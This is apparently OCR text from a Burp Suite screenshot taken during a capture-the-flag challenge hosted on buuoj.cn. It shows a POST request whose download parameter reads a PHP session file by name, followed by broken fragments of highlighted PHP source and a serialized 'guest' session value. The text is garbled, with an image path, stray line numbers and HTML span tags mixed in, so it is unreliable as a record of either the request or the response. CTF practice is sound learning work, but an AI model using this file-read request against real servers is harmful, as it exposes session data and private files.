 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST / HTTP/1.1
2 Host:
375fb983-49c0-4074-a8e6-6c98e5206ddc.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=7e4d883c58c1b53cbc2d2a29654b0546
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 71
13
14 direction=download&attr=&filename=
sess_7e4d883c58c1b53cbc2d2a29654b0546
<span style="color: #0000BB">
$e
</span>
<span style="color: #007700">
-&gt;
</span>
<span style="color: #0000BB">
getMessage
</span>
<span style="color: #007700">
();<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;exit;<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
16 </span>
17 </code>
usernames:5:"guest";